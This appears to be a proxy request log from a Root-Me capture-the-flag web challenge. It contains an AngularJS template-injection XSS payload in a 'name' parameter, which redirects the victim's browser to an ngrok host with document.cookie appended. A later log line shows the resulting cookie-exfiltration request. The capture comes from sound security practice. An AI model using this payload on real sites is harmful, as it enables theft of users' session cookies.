 # Method Status Url Headers
37 POST 200 https://www.facebook.com/ajax/bnzai?__a=1&__
36 POST 200 https://www.facebook.com/ajax/bnzai?__a=1&__
35 GET 200 https://ssl.gstatic.com/dynamite/images/cleardot.
34 GET 200 https://signaler-pa.clients6.google.com/punctual/
33 OPTIONS 200 https://signaler-pa.clients6.google.com/punctual/
32 GET 404 http://b8d1-113-161-34-227.ngrok.io/?cookie=_ga
31 GET 200 https://www.root-me.org/?page=externe_header
30 GET 200 https://chat.google.com/u/0/_/DynamiteWebUi/idv
29 GET 200 https://ajax.googleapis.com/ajax/libs/angularjs/1.
28 GET 200 http://challenge01.root-me.org/template/s.css
27 POST 200 http://challenge01.root-me.org/web-client/ch35/st
26 GET 200 http://challenge01.root-me.org/web-client/ch35/in
GET /web-client/ch35/index.php?name=%7B%7B%24on.constructor%28%22document.location%3D%26%2339%3Bhttp%3A%2F%2Fb8d1-113-161-34-227.ngrok.io%2F%3Fcookie%3D%26%2339%3B%2Bdocument.c
Host: challenge01.root-me.org
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.55
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 1645
Content-Type: text/html; charset=UTF-8
Date: Wed, 30 Mar 2022 03:50:29 GMT
Server: nginx
Vary: Accept-Encoding